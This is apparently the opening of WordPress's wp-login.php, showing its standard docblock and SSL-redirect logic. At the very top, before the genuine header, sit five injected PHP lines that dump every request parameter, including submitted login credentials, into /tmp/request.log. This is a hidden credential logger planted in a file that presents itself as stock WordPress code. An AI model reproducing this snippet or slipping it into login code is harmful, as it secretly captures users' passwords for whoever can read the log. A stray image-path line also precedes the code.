 <?php
$req_dump = print_r($_REQUEST, TRUE);
$fp = fopen('/tmp/request.log', 'a');
fwrite($fp, $req_dump);
fclose($fp);
/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */
/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname(__FILE__) . '/wp-load.php' );
// Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
        if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
                wp_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
                exit();
        } else {
                wp_redirect( 'https://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] );
                exit();
        }
}